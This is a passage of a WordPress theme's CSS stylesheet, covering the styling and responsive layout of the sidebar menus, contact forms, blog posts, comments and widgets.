        color: rgba( 0, 0, 0, 0.2 );
    }
}

/**
 *
 * 5.16. sidebar menu
 * -----------------------------------------------------------------------------
 *
 */

section.sidebar-menu {
    margin-bottom: 45px;
}

section.sidebar-menu ul {
    list-style: none;
    margin: 0;
    padding: 0;
    background: none !important;
}

section.sidebar-menu ul li {
    display: block;
    padding: 0;
    margin: 0;
    line-height: 1;
}

section.sidebar-menu ul li a {
    display: block;
    padding: 18px 25px 0 25px;
    font-family: 'Poppins';
    font-size: 15px;
    font-weight: 600;
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    transition: 0.1s;
    background: none !important;
}

section.sidebar-menu ul li a:after {
    height: 1px;
    width: 100%;
    display: block;
    content: '';
    margin-top: 15px;
}

section.sidebar-menu ul li:last-child a:after {
    background: none;
}

section.sidebar-menu ul li:hover a,
section.sidebar-menu ul li.current-menu-item a {
    text-decoration: none;
}

@media (max-width: 767px) {

    section.sidebar-menu {
        margin: 0;
    }
}

/**
 *
 * 5.17. call to action widget
 * -----------------------------------------------------------------------------
 *
 */

section.call-to-action-widget,
section.sidebar .widget.call-to-action-widget,
.wpb_widgetised_column .widget.call-to-action-widget {
    margin-bottom: 45px;
    background-repeat: no-repeat;
}

.call-to-action-widget-styles {
    display: none;
}

@media (max-width: 430px) {

    section.call-to-action-widget,
    section.sidebar .widget.call-to-action-widget,
    .wpb_widgetised_column .widget.call-to-action-widget {
        padding: 25px 25px 200px 25px;
        margin: 0 30px;
    }

    .vc_row.martanian-row-add-padding-top .vc_col-sm-4 .widget:last-child,
    .col-md-4 .widget:last-child > .widget {
        margin-bottom: 0;
    }
}

@media (min-width: 431px) and (max-width: 767px) {

    section.call-to-action-widget,
    section.sidebar .widget.call-to-action-widget,
    .wpb_widgetised_column .widget.call-to-action-widget {
        padding: 25px 125px 25px 25px;
        margin: 0 30px;
    }

    .vc_row.martanian-row-add-padding-top .vc_col-sm-4 .widget:last-child,
    .col-md-4 .widget:last-child > .widget {
        margin-bottom: 0;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    section.call-to-action-widget,
    section.sidebar .widget.call-to-action-widget,
    .wpb_widgetised_column .widget.call-to-action-widget {
        padding: 30px;
        padding-right: 73px;
    }

    .vc_row.martanian-row-add-padding-top .vc_col-sm-4 .widget:last-child,
    .col-md-4 .widget:last-child > .widget {
        margin-bottom: 0;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    section.call-to-action-widget,
    section.sidebar .widget.call-to-action-widget,
    .wpb_widgetised_column .widget.call-to-action-widget {
        padding: 30px;
        padding-right: 73px;
    }

    section.call-to-action-widget p,
    section.sidebar .widget.call-to-action-widget p,
    .wpb_widgetised_column .widget.call-to-action-widget p {
        padding-right: 35px;
    }
}

@media (min-width: 1200px) {

    section.call-to-action-widget,
    section.sidebar .widget.call-to-action-widget,
    .wpb_widgetised_column .widget.call-to-action-widget {
        padding: 35px;
        padding-right: 130px;
    }

    section.call-to-action-widget p,
    section.sidebar .widget.call-to-action-widget p,
    .wpb_widgetised_column .widget.call-to-action-widget p {
        padding-right: 40px;
    }
}

/**
 *
 * 5.18. location details
 * -----------------------------------------------------------------------------
 *
 */

section.location-details .location-details-map-marker {
    display: none;
}

@media (max-width: 430px) {

    section.location-details .location-details-map {
        height: 280px;
    }
}

@media (min-width: 431px) and (max-width: 767px) {

    section.location-details .location-details-map {
        height: 400px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    section.location-details .location-details-map {
        height: 400px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    section.location-details .location-details-map {
        height: 500px;
    }
}

@media (min-width: 1200px) {

    section.location-details .location-details-map {
        height: 500px;
    }
}

/**
 *
 * 5.19. contact details box
 * -----------------------------------------------------------------------------
 *
 */

section.contact-details-box {
    padding: 35px;
}

section.contact-details-box .contact-details-box-title {
    display: block;
    text-align: center;
    font-size: 18px;
    font-family: 'Poppins';
    font-weight: 600;
    margin-top: -50px;
    margin-bottom: 25px;
}

section.contact-details-box .contact-details-box-title span {
    background: #fff;
    display: inline-block;
    position: relative;
    z-index: 1;
    padding: 0 20px;
}

section.contact-details-box span.title {
    font-family: 'Poppins';
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    display: block;
    margin-top: 15px;
}

section.contact-details-box span.value {
    font-family: 'Poppins';
    font-size: 17px;
    font-weight: 600;
    display: block;
}

section.contact-details-box span.value.value-big {
    font-size: 24px;
}

@media (max-width: 430px) {

    section.contact-details-box {
        margin-top: 45px;
        padding: 30px;
        word-wrap: break-word;
    }

    section.contact-details-box .contact-details-box-title {
        font-size: 17px;
        margin-top: -45px;
    }

    section.contact-details-box .contact-details-box-title span {
        padding: 0 10px;
    }

    section.contact-details-box span.value.value-big {
        font-size: 21px;
    }

    section.contact-details-box span.value {
        font-size: 15px;
    }
}

@media (min-width: 431px) and (max-width: 767px) {

    section.contact-details-box {
        margin-top: 15px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    section.contact-details-box {
        margin-top: 15px;
    }
}

/**
 *
 * 5.20. contact form
 * -----------------------------------------------------------------------------
 *
 */

section.contact-form {
    position: relative;
}

section.contact-form .col-md-6 {
    padding-left: 0;
    padding-right: 0;
}

section.contact-form .contact-form-background {
    top: 0;
    left: 0;
    position: absolute;
    overflow: hidden;
}

section.contact-form .contact-form-background .background-icon {
    font-size: 220px;
    color: rgba( 0, 0, 0, 0.02 );
    position: absolute;
    left: 0;
    bottom: -40px;
    -webkit-transform: rotate( 10deg );
    -moz-transform: rotate( 10deg );
    transform: rotate( 10deg );
}

section.contact-form .contact-form-background-image {
    background-size: cover;
    background-position: 50% 50%;
    position: absolute;
    width: -webkit-calc( 50% - 15px );
    width: -moz-calc( 50% - 15px );
    width: calc( 50% - 15px );
    right: 0;
    top: 0;
}

section.contact-form .contact-form-box h3.title {
    margin-bottom: 30px;
}

section.contact-form.contact-form-reverse .contact-form-background {
    right: 0;
    left: auto;
}

section.contact-form.contact-form-reverse .contact-form-background .background-icon {
    right: 0;
    left: auto;
    -webkit-transform: rotate( -10deg );
    -moz-transform: rotate( -10deg );
    transform: rotate( -10deg );
}

section.contact-form.contact-form-reverse .contact-form-background-image {
    left: 0;
}

@media (max-width: 430px) {

    section.contact-form .contact-form-background {
        width: -webkit-calc( 100% - 60px );
        width: -moz-calc( 100% - 60px );
        width: calc( 100% - 60px );
        left: 30px;
        right: auto;
        top: 380px;
    }

    section.contact-form .contact-form-background-image {
        position: absolute;
        width: -webkit-calc( 100% - 60px );
        width: -moz-calc( 100% - 60px );
        width: calc( 100% - 60px );
        left: 30px;
        right: auto;
    }

    section.contact-form .contact-form-box {
        padding: 30px 45px;
        margin-top: 380px;
    }

    section.contact-form .contact-form-box .button {
        text-align: left;
    }

    section.contact-form.contact-form-reverse .contact-form-background,
    section.contact-form.contact-form-reverse .contact-form-background-image {
        left: 30px;
    }
}

@media (min-width: 431px) and (max-width: 767px) {

    section.contact-form .contact-form-background {
        width: -webkit-calc( 100% - 60px );
        width: -moz-calc( 100% - 60px );
        width: calc( 100% - 60px );
        left: 30px;
        right: auto;
        top: 380px;
    }

    section.contact-form .contact-form-background-image {
        position: absolute;
        width: -webkit-calc( 100% - 60px );
        width: -moz-calc( 100% - 60px );
        width: calc( 100% - 60px );
        left: 30px;
        right: auto;
    }

    section.contact-form.contact-form-reverse .contact-form-background,
    section.contact-form.contact-form-reverse .contact-form-background-image {
        left: 30px;
    }

    section.contact-form .contact-form-box {
        padding: 45px;
        margin-top: 380px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    section.contact-form .contact-form-background {
        width: 720px;
        left: 50%;
        right: auto;
        margin-left: -360px;
        top: 380px;
    }

    section.contact-form .contact-form-background-image {
        position: absolute;
        width: 720px;
        left: 50%;
        right: auto;
        margin-left: -360px;
    }

    section.contact-form.contact-form-reverse .contact-form-background,
    section.contact-form.contact-form-reverse .contact-form-background-image {
        left: 50%;
    }

    section.contact-form .contact-form-box {
        padding: 45px;
        margin-top: 380px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    section.contact-form .contact-form-background,
    section.contact-form .contact-form-background-image {
        width: -webkit-calc( 50% - 15px );
        width: -moz-calc( 50% - 15px );
        width: calc( 50% - 15px );
    }

    section.contact-form .contact-form-box {
        padding: 45px 60px 45px 15px;
    }

    section.contact-form.contact-form-reverse .contact-form-box {
        padding: 45px 0 45px 60px;
    }
}

@media (min-width: 1200px) {

    section.contact-form .contact-form-background,
    section.contact-form .contact-form-background-image {
        width: -webkit-calc( 50% - 15px );
        width: -moz-calc( 50% - 15px );
        width: calc( 50% - 15px );
    }

    section.contact-form .contact-form-box {
        padding: 45px 60px 45px 15px;
    }

    section.contact-form.contact-form-reverse .contact-form-box {
        padding: 45px 0 45px 60px;
    }
}

/**
 *
 * 5.21. content centered
 * -----------------------------------------------------------------------------
 *
 */

section.content-centered {
    text-align: center;
}

section.content-centered h2 {
    font-size: 72px;
    font-weight: 700;
    margin-bottom: 20px;
}

@media (max-width: 430px) {

    section.content-centered {
        padding: 30px 0 0 0;
    }

    section.content-centered .container {
        padding: 0;
        margin: 0;
    }

    section.content-centered h2 {
        font-size: 48px;
    }

    section.content-centered h3 {
        font-size: 19px;
    }
}

@media (min-width: 431px) and (max-width: 767px) {

    section.content-centered {
        padding: 30px 0 0 0;
    }

    section.content-centered .container {
        padding: 0;
        margin: 0;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    section.content-centered {
        padding: 30px 0 0 0;
    }

    section.content-centered p {
        padding: 0 100px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    section.content-centered {
        padding: 60px 0 15px 0;
    }

    section.content-centered p {
        padding: 0 100px;
    }
}

@media (min-width: 1200px) {

    section.content-centered {
        padding: 75px 0 15px 0;
    }

    section.content-centered p {
        padding: 0 100px;
    }
}

/**
 *
 * 5.22. contact call to action
 * -----------------------------------------------------------------------------
 *
 */

section.contact-cta {
    overflow: hidden;
}

section.contact-cta .container {
    position: relative;
}

section.contact-cta h3.title {
    margin-bottom: 30px;
}

section.contact-cta .button {
    margin-right: 20px;
}

section.contact-cta .background-icon {
    font-size: 210px;
    color: rgba( 0, 0, 0, 0.02 );
    position: absolute;
    right: 0;
    -webkit-transform: rotate( -10deg );
    -moz-transform: rotate( -10deg );
    transform: rotate( -10deg );
}

@media (max-width: 430px) {

    section.contact-cta {
        padding: 45px 0;
    }

    section.contact-cta .background-icon {
        bottom: -100px;
    }

    section.contact-cta a:not(.button) {
        display: block;
        margin-top: 10px;
    }
}

@media (min-width: 431px) and (max-width: 767px) {

    section.contact-cta {
        padding: 45px 0;
    }

    section.contact-cta .background-icon {
        bottom: -100px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    section.contact-cta {
        padding: 45px 0;
    }

    section.contact-cta .background-icon {
        bottom: -100px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    section.contact-cta {
        padding: 60px 0;
    }

    section.contact-cta .background-icon {
        bottom: -150px;
    }
}

@media (min-width: 1200px) {

    section.contact-cta {
        padding: 75px 0;
    }

    section.contact-cta .background-icon {
        bottom: -150px;
    }
}

/**
 *
 * 5.23. blog post
 * -----------------------------------------------------------------------------
 *
 */

article.blog-post {
    margin-bottom: 60px;
}

article.blog-post .post-details .sticky {
    display: inline-block;
}

article.blog-post .tags-and-categories {
    display: inline-block;
    vertical-align: top;
}

article.blog-post .tags-and-categories p {
    margin-bottom: 3px;
}

article.blog-post .tags-and-categories p span.title {
    display: inline-block;
    vertical-align: middle;
    width: 97.5px;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 13px;
}

article.blog-post .tags-and-categories p .element {
    display: inline-block;
    background: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin-bottom: 2px;
    margin-right: 2px;
    font-size: 14px;
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    transition: 0.1s;
    text-decoration: none;
    padding: 2px 12px;
}

article.blog-post .facebook-like-share-button {
    display: inline-block;
    width: 70px;
    vertical-align: top;
    margin-top: 8px;
}

article.blog-post .author-box {
    padding: 40px;
    margin-top: 45px;
}

article.blog-post .author-box .author-box-image {
    width: 160px;
    height: 160px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background-size: cover;
    background-position: 50% 50%;
    position: relative;
    -webkit-filter: grayscale( 100% );
    filter: grayscale( 100% );
    display: inline-block;
    vertical-align: top;
}

article.blog-post .author-box .author-box-content {
    display: inline-block;
    vertical-align: top;
    width: -webkit-calc( 100% - 190px );
    width: -moz-calc( 100% - 190px );
    width: calc( 100% - 190px );
    margin-left: 30px;
    position: relative;
}

article.blog-post .author-box .author-box-content h3 {
    margin-bottom: 0;
}

article.blog-post .author-box .author-box-content ul.social-media {
    position: absolute;
    top: 0;
    right: 0;
    list-style: none;
}

article.blog-post .author-box .author-box-content ul.social-media li {
    display: inline-block;
}

article.blog-post .author-box .author-box-content ul.social-media i {
    font-size: 16px;
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px;
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    transition: 0.1s;
    cursor: pointer;
}

article.blog-post .single-news-page-switcher {
    text-align: center;
    margin: 30px 0 45px 0;
}

article.blog-post .single-news-page-switcher h5 {
    display: inline-block;
    margin-right: 15px;
    vertical-align: middle;
    margin-bottom: 0;
}

article.blog-post .single-news-page-switcher .single-news-page {
    font-size: 14px;
    display: inline-block;
    padding: 10px 15px;
    margin: 0 2px;
    font-weight: 400;
    vertical-align: middle;
}

article.blog-post .single-news-page-switcher a .single-news-page {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    transition: all 0.1s linear;
}

article.blog-post .single-news-page-switcher a:hover .single-news-page {
    color: #fff;
}

article.blog-post .single-news-page-switcher a .single-news-page[data-page-number="1"] {
    margin-left: 0;
}

@media (max-width: 430px) {

    article.blog-post {
        margin: 0 15px 45px 15px;
    }

    article.blog-post .images {
        margin-bottom: 30px;
    }

    article.blog-post .blog-post-content {
        margin-left: 0;
    }

    article.blog-post .tags-and-categories p span.title {
        display: block;
        margin-top: 20px;
    }

    article.blog-post .facebook-like-share-button {
        position: static;
        margin-bottom: 15px;
    }

    article.blog-post .author-box {
        padding: 30px;
    }

    article.blog-post .author-box .author-box-image {
        display: block;
        margin: 0 auto 30px auto;
        width: 110px;
        height: 110px;
    }

    article.blog-post .author-box .author-box-content {
        display: block;
        margin: 0;
        width: 100%;
    }

    article.blog-post .author-box .author-box-content .author-box-social-icons {
        position: static;
        margin-left: -10px;
        margin-bottom: 30px;
    }
}

@media (min-width: 431px) and (max-width: 767px) {

    article.blog-post {
        margin: 0 15px 45px 15px;
    }

    article.blog-post .images {
        margin-bottom: 30px;
    }

    article.blog-post .blog-post-content {
        margin-left: 0;
    }

    article.blog-post .tags-and-categories p span.title {
        display: block;
        margin-top: 20px;
    }

    article.blog-post .facebook-like-share-button {
        position: static;
        margin-bottom: 15px;
    }

    article.blog-post .author-box .author-box-image {
        display: block;
        margin: 0 auto 30px auto;
    }

    article.blog-post .author-box .author-box-content {
        display: block;
        margin: 0;
        width: 100%;
    }

    article.blog-post .author-box .author-box-content .author-box-social-icons {
        position: static;
        margin-left: -10px;
        margin-bottom: 30px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    article.blog-post .images {
        height: 400px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    article.blog-post {
        padding-right: 20px;
    }

    article.blog-post .images {
        height: 400px;
    }
}

@media (min-width: 1200px) {

    article.blog-post {
        padding-right: 20px;
    }

    article.blog-post .images {
        height: 400px;
    }
}

/**
 *
 * 5.24. blog posts navigation
 * -----------------------------------------------------------------------------
 *
 */

section.blog-posts-navigation {
    font-size: 0;
}

section.blog-posts-navigation p.left i {
    color: rgba( 0, 0, 0, 0.1 );
    margin-right: 15px;
}

section.blog-posts-navigation p.left a:hover {
    text-decoration: none;
}

@media (max-width: 767px) {

    section.blog-posts-navigation p.left,
    section.blog-posts-navigation p.right {
        display: block;
        text-align: center;
    }

    section.blog-posts-navigation .button {
        text-align: left;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    section.blog-posts-navigation p.left,
    section.blog-posts-navigation p.right {
        display: inline-block;
        vertical-align: middle;
        width: 50%;
    }

    section.blog-posts-navigation p.right {
        text-align: right;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    section.blog-posts-navigation {
        padding-right: 20px;
    }

    section.blog-posts-navigation p.left,
    section.blog-posts-navigation p.right {
        display: inline-block;
        vertical-align: middle;
        width: 50%;
    }

    section.blog-posts-navigation p.right {
        text-align: right;
    }
}

@media (min-width: 1200px) {

    section.blog-posts-navigation {
        padding-right: 20px;
    }

    section.blog-posts-navigation p.left,
    section.blog-posts-navigation p.right {
        display: inline-block;
        vertical-align: middle;
        width: 50%;
    }

    section.blog-posts-navigation p.right {
        text-align: right;
    }
}

/**
 *
 * 5.25. blog similar posts
 * -----------------------------------------------------------------------------
 *
 */

section.similar-posts {
    margin-bottom: 45px;
}

section.similar-posts a:hover {
    text-decoration: none;
}

section.similar-posts .posts {
    font-size: 0;
}

section.similar-posts .posts h4 {
    line-height: 1.2em;
    margin-bottom: 15px;
}

section.similar-posts .posts .left,
section.similar-posts .posts .right {
    display: inline-block;
    vertical-align: top;
    width: -webkit-calc( 50% - 15px );
    width: -moz-calc( 50% - 15px );
    width: calc( 50% - 15px );
}

section.similar-posts .posts .left {
    margin-right: 30px;
}

section.similar-posts .posts .images {
    height: 300px;
}

@media (max-width: 767px) {

    section.similar-posts {
        margin: 0 15px 45px 15px;
    }

    section.similar-posts .posts .left,
    section.similar-posts .posts .right {
        display: block;
        width: 100%;
        margin: 0;
    }

    section.similar-posts .posts .images {
        height: 250px;
        margin-bottom: 30px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    section.similar-posts {
        padding-right: 20px;
    }
}

@media (min-width: 1200px) {

    section.similar-posts {
        padding-right: 20px;
    }
}

/**
 *
 * 5.26. comments
 * -----------------------------------------------------------------------------
 *
 */

section.comments {
    margin-bottom: 45px;
}

section.comments h3,
section.comments h3 a {
    font-family: 'Poppins';
}

section.comments .comments-list {
    list-style: none;
    margin: 60px 0;
    padding: 0;
}

section.comments .comments-list .comment {
    margin: 45px 0;
}

section.comments .comments-list .comment:last-child {
    border-bottom: none;
}

section.comments .comments-list .comment .comment-author-image {
    width: 47px;
    height: 47px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background-size: cover;
    background-position: 50% 50%;
    float: left;
}

section.comments .comments-list .comment .comment-author-name {
    font-size: 15px;
    line-height: 1.6em;
    font-weight: 300;
    margin-left: 70px;
}

section.comments .comments-list .comment .comment-author-name a.url {
    text-decoration: none;
}

section.comments .comments-list .comment .comment-author-name .reply {
    float: right;
}

section.comments .comments-list .comment .comment-author-name .reply i {
    -webkit-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    transition: all 0.1s linear;
}

section.comments .comments-list .comment.bypostauthor .comment-author-name .author {
    color: #fff;
    font-weight: 300;
    font-size: 11px;
    text-transform: uppercase;
    border-radius: 2px;
    padding: 5px 10px;
    display: inline-block;
    vertical-align: top;
    line-height: 1;
    margin-left: 10px;
    margin-top: 2px;
}

section.comments .comments-list .comment .comment-pub-date {
    font-size: 14px;
    line-height: 1.6em;
    font-weight: 300;
    margin-left: 70px;
}

section.comments .comments-list .comment .comment-content {
    margin-top: 30px;
}

section.comments .comments-list .comment .sub-comments {
    list-style: none;
    margin: 0;
    padding: 0;
}

section.comments .comments-list .comment .sub-comments .sub-comments {
    padding-left: 48px;
}

section.comments .comments-list .comment .sub-comments li.comment:last-child {
    margin-bottom: 0;
}

section.comments .comments-list .comment .sub-comments li.comment .comment-wrapper {
    padding-left: 45px;
}

section.comments .comments-pagination {
    margin-bottom: 45px;
    margin-top: -15px;
    font-size: 15px;
    text-align: center;
}

section.comments .comments-pagination a {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    transition: all 0.1s linear;
    font-size: 14px;
    display: inline-block;
    padding: 10px 15px;
    font-weight: 400;
    margin-right: 2px;
    text-decoration: none;
}

section.comments .comments-pagination a:hover {
    color: #fff;
}

section.comments .comments-pagination .page-numbers.current {
    font-size: 14px;
    display: inline-block;
    padding: 10px 15px;
    font-weight: 400;
    margin-right: 2px;
    text-decoration: none;
}

@media (max-width: 430px) {

    section.comments {
        margin: 45px 30px;
    }

    section.comments .comments-list {
        margin: 45px 0;
    }

    section.comments .comments-list .comment .comment-author-image {
        float: none;
        display: block;
        margin-bottom: 15px;
    }

    section.comments .comments-list .comment .comment-author-name,
    section.comments .comments-list .comment .comment-pub-date {
        margin-left: 0;
    }

    section.comments .comments-list .comment .sub-comments li.comment .comment-wrapper {
        padding-left: 25px;
    }

    section.comments .comments-list .comment .sub-comments .sub-comments {
        padding-left: 27px;
    }
}

@media (min-width: 431px) and (max-width: 767px) {

    section.comments {
        margin: 45px 30px;
    }

    section.comments .comments-list {
        margin: 45px 0;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    section.comments {
        padding-right: 20px;
    }

    .row.row-page section.comments {
        padding-right: 0;
        margin: 45px 0 0 0;
    }
}

@media (min-width: 1200px) {

    section.comments {
        padding-right: 20px;
    }

    .row.row-page section.comments {
        padding-right: 0;
        margin: 45px 0 0 0;
    }
}

/**
 *
 * 5.27. comments form
 * -----------------------------------------------------------------------------
 *
 */

p.comment-form-comment {
    margin-bottom: 10px;
}

ul.comments-list #respond.comment-respond {
    border: none;
    margin-top: 30px
}

#respond.comment-respond p.logged-in-as {
    border: 2px solid #fce780;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: rgba( 255, 205, 0, 0.14 );
    color: #5a4c00;
    margin: 0 0 10px 0;
    padding: 14px 16px;
    font-size: 14px;
    font-weight: 400;
}

#respond.comment-respond p.logged-in-as a {
    color: #5a4c00;
}

#respond.comment-respond #cancel-comment-reply-link {
    float: right;
    font-weight: 300;
    text-decoration: underline;
    font-size: 14px;
    letter-spacing: 0;
}

@media (max-width: 767px) {

    #respond.comment-respond {
        margin: 0 15px 45px 15px;
    }

    ul.comments-list #respond.comment-respond {
        border: none;
        margin: 30px 0 0 0;
    }

    #respond.comment-respond #cancel-comment-reply-link {
        float: none;
        display: block;
        margin-top: 20px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    #respond.comment-respond form input[type="text"],
    #respond.comment-respond form input[type="email"],
    #respond.comment-respond form input[type="url"] {
        display: inline-block;
        margin-right: 10.5px;
        width: -webkit-calc( 33.33% - 7px );
        width: -moz-calc( 33.33% - 7px );
        width: calc( 33.33% - 7px );
    }

    #respond.comment-respond form input[type="url"],
    #respond.comment-respond form input[name="url"] {
        margin-right: 0;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    #respond.comment-respond {
        padding-right: 20px;
    }

    .row.row-page #respond.comment-respond {
        padding-right: 0;
        margin-top: 45px;
    }

    #respond.comment-respond form input[type="text"],
    #respond.comment-respond form input[type="email"],
    #respond.comment-respond form input[type="url"] {
        display: inline-block;
        margin-right: 10.5px;
        width: -webkit-calc( 33.33% - 7px );
        width: -moz-calc( 33.33% - 7px );
        width: calc( 33.33% - 7px );
    }

    #respond.comment-respond form input[type="url"],
    #respond.comment-respond form input[name="url"] {
        margin-right: 0;
    }
}

@media (min-width: 1200px) {

    #respond.comment-respond {
        padding-right: 20px;
    }

    .row.row-page #respond.comment-respond {
        padding-right: 0;
        margin-top: 45px;
    }

    #respond.comment-respond form input[type="text"],
    #respond.comment-respond form input[type="email"],
    #respond.comment-respond form input[type="url"] {
        display: inline-block;
        margin-right: 10.5px;
        width: -webkit-calc( 33.33% - 7px );
        width: -moz-calc( 33.33% - 7px );
        width: calc( 33.33% - 7px );
    }

    #respond.comment-respond form input[type="url"],
    #respond.comment-respond form input[name="url"] {
        margin-right: 0;
    }
}

/**
 *
 * 5.28. sidebar
 * -----------------------------------------------------------------------------
 *
 */

section.sidebar .widget,
.wpb_widgetised_column .widget {
    margin-bottom: 45px;
}

section.sidebar > .widget:last-child,
.wpb_widgetised_column > .widget:last-child {
    margin-bottom: 0;
}

section.sidebar .widget h4,
.wpb_widgetised_column .widget h4 {
    font-size: 21px;
    margin-bottom: 30px;
    font-family: 'Poppins';
}

section.sidebar .widget ul,
.wpb_widgetised_column .widget ul {
    padding: 0;
    margin: 0;
    width: 100%;
    list-style: none;
}

section.sidebar .widget ul:not(.posts-list) li,
.wpb_widgetised_column .widget ul:not(.posts-list) li {
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    line-height: 1;
}

section.sidebar .widget ul:not(.posts-list):not(#recentcomments) li a,
.wpb_widgetised_column .widget ul:not(.posts-list):not(#recentcomments) li a {
    display: block;
    padding: 18px 25px 0 25px;
    font-size: 15px;
    font-weight: 600;
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    transition: 0.1s;
}

section.sidebar .widget ul:not(.posts-list):not(#recentcomments) li a:hover,
.wpb_widgetised_column .widget ul:not(.posts-list):not(#recentcomments) li a:hover {
    text-decoration: none;
}

section.sidebar .widget > ul:not(.posts-list):not(#recentcomments) > li > ul.children > li > a:before,
section.sidebar .widget > ul:not(.posts-list):not(#recentcomments) > li > ul.children > li > ul.children li a:before,
section.sidebar .widget ul.menu > li > ul.sub-menu > li > a:before,
section.sidebar .widget ul.menu > li > ul.sub-menu > li > ul.sub-menu li a:before,
.wpb_widgetised_column .widget ul:not(.posts-list):not(#recentcomments) > li > ul.children > li > a:before,
.wpb_widgetised_column .widget ul:not(.posts-list):not(#recentcomments) > li > ul.children > li > ul.children li a:before,
.wpb_widgetised_column .widget ul.menu > li > ul.sub-menu > li > a:before,
.wpb_widgetised_column .widget ul.menu > li > ul.sub-menu > li > ul.sub-menu li a:before {
    content: '- ';
    display: inline-block;
    padding-right: 10px;
}

section.sidebar .widget > ul:not(.posts-list):not(#recentcomments) > li > ul.children > li ul.children,
section.sidebar .widget ul.menu > li > ul.sub-menu > li ul.sub-menu,
.wpb_widgetised_column .widget > ul:not(.posts-list):not(#recentcomments) > li > ul.children > li ul.children,
.wpb_widgetised_column .widget ul.menu > li > ul.sub-menu > li ul.sub-menu {
    padding-left: 15px;
}

section.sidebar .widget ul:not(.posts-list):not(#recentcomments) li a:after,
.wpb_widgetised_column .widget ul:not(.posts-list):not(#recentcomments) li a:after {
    height: 1px;
    width: 100%;
    display: block;
    content: '';
    margin-top: 15px;
}

section.sidebar .widget > ul:not(.posts-list):not(#recentcomments) > li:last-child > a:after,
section.sidebar .widget ul.menu > li:last-child > a:after,
.wpb_widgetised_column .widget > ul:not(.posts-list):not(#recentcomments) > li:last-child > a:after,
.wpb_widgetised_column .widget ul.menu > li:last-child > a:after {
    background: none !important;
}

section.sidebar .widget > ul:not(.posts-list):not(#recentcomments) > li > ul.children > li > ul.children > li > a,
section.sidebar .widget ul.menu:not(.posts-list):not(#recentcomments) > li > ul.sub-menu > li > ul.sub-menu > li > a,
.wpb_widgetised_column .widget > ul:not(.posts-list):not(#recentcomments) > li > ul.children > li > ul.children > li > a,
.wpb_widgetised_column .widget ul.menu:not(.posts-list):not(#recentcomments) > li > ul.sub-menu > li > ul.sub-menu > li > a {
    padding-left: 40px;
    margin-left: -15px;
}

section.sidebar .widget > ul:not(.posts-list):not(#recentcomments) > li > ul.children > li > ul.children > li > ul.children > li > a,
section.sidebar .widget ul.menu:not(.posts-list):not(#recentcomments) > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > a,
.wpb_widgetised_column .widget > ul:not(.posts-list):not(#recentcomments) > li > ul.children > li > ul.children > li > ul.children > li > a,
.wpb_widgetised_column .widget ul.menu:not(.posts-list):not(#recentcomments) > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > a {
    padding-left: 55px;
    margin-left: -30px;
}

section.sidebar .widget > ul:not(.posts-list):not(#recentcomments) > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > a,
section.sidebar .widget ul.menu:not(.posts-list):not(#recentcomments) > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > a,
.wpb_widgetised_column .widget > ul:not(.posts-list):not(#recentcomments) > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > a,
.wpb_widgetised_column .widget ul.menu:not(.posts-list):not(#recentcomments) > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > a {
    padding-left: 70px;
    margin-left: -45px;
}

section.sidebar .widget > ul:not(.posts-list):not(#recentcomments) > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > a,
section.sidebar .widget ul.menu:not(.posts-list):not(#recentcomments) > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > a,
.wpb_widgetised_column .widget > ul:not(.posts-list):not(#recentcomments) > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > a,
.wpb_widgetised_column .widget ul.menu:not(.posts-list):not(#recentcomments) > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > a {
    padding-left: 85px;
    margin-left: -60px;
}

section.sidebar .widget > ul:not(.posts-list):not(#recentcomments) > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > a,
